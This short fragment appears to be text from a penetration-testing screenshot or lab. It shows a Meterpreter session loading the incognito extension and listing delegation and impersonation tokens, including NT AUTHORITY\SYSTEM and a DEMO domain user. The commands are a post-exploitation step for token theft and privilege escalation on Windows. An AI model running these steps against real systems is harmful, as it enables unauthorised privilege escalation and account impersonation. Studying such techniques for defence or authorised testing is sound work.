 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
DEMO\douser
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >